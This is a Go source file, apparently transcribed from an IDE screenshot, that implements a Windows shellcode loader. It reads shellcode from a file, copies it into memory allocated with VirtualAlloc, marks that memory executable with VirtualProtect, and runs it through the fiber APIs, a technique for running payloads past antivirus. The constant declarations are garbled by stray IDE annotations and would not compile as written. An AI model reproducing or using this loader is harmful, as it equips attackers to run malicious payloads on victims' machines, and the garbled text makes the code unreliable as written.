 package main
import (
"golang.org/x/sys/windows"
"io/ioutil"
"os"
"unsafe"
)
const (
MemCommit = 4096 = 0x1000 1 个用法
MemReserve = 8192 = 0x2000 1 个用法
PageExecuteRead = 32 = 0x20 1 个用法
PageReadwrite = 4 = 0x04 2 个用法
)
func main() {
shellcode, _ := ioutil.ReadFile(os.Args[1])
kernel32 := windows.NewLazySystemDLL("kernel32.dll")
ntdll := windows.NewLazySystemDLL("ntdll.dll")
VirtualAlloc := kernel32.NewProc("VirtualAlloc")
VirtualProtect := kernel32.NewProc("VirtualProtect")
RtlCopyMemory := ntdll.NewProc("RtlCopyMemory")
ConvertThreadToFiber := kernel32.NewProc("ConvertThreadToFiber")
CreateFiber := kernel32.NewProc("CreateFiber")
SwitchToFiber := kernel32.NewProc("SwitchToFiber")
fiberAddr, _, _ := ConvertThreadToFiber.Call()
addr, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), MemCommit|MemReserve, PageReadwrite)
_, _, _ = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
oldProtect := PageReadwrite
_, _, _ = VirtualProtect.Call(addr, uintptr(len(shellcode)), PageExecuteRead, uintptr(unsafe.Pointer(&oldProtect)))
fiber, _, _ := CreateFiber.Call(0, addr, 0)
_, _, _ = SwitchToFiber.Call(fiber)
_, _, _ = SwitchToFiber.Call(fiberAddr)
}